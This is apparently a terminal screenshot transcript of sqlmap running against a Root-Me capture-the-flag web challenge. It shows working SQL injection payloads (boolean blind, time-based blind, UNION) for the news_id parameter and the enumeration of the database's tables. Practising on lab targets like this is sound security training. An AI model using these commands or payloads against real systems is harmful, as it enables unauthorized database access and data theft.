 ┌──(root㉿kali)-[/home/kali]
└─# sqlmap -u "http://challenge01.root-me.org/web-serveur/ch18/?action=news&news_id=2" --batch --tables
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.2#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 11:25:40 /2023-06-30/
[11:25:40] [INFO] resuming back-end DBMS 'sqlite'
[11:25:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: news_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=news&news_id=2 AND 5426=5426
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: action=news&news_id=2 AND 6032=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: action=news&news_id=2 UNION ALL SELECT NULL,NULL,CHAR(113,113,118,118,113)||CHAR(78,108,106,112,81,87,75,86,69,121,106,89,98,101,103,119,115,113,86,65,66,98,69,65,110,76,65,108,72,79,120,89,78,69,108,115,73,79,117,87)||CHAR
(113,98,118,122,113)-- XXZY
---
[11:25:41] [INFO] the back-end DBMS is SQLite
web application technology: Nginx
back-end DBMS: SQLite
[11:25:41] [INFO] fetching tables for database: 'SQLite_masterdb'
<current>
[2 tables]
+-------+
| news  |
| users |
+-------+
[11:25:41] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/challenge01.root-me.org'
[*] ending @ 11:25:41 /2023-06-30/